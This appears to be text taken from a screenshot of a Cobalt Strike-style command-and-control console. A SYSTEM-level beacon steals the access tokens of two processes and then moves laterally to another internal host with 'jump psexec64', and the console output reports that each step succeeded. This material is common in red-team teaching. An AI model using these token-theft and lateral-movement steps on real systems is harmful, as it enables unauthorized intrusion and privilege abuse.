 TARGET GRAPHICAL OVERVIEW
JevDev * SYSTEM *
beacon.exe @ oTgGcxq.exe @
1664 5368
BEACON: 192.168.2.9 @ 1552
Beacon> steal_token 624
(*) Beacon tasked to steal_token: 624
Beacon> steal_token 3284
(*) Beacon tasked to steal_token: 3284
2024-01-05 22:58:36 [+] received output:
Successfully stolen token of: 624
2024-01-05 22:58:36 [+] received output:
Successfully stolen token of: 3284
Beacon> jump psexec64 192.168.2.101
(*) Beacon tasked to execute: jump psexec64 192.168.2.101
2024-01-05 22:58:42 [+] received output:
Successfully jumped to: 192.168.2.101
Beacon>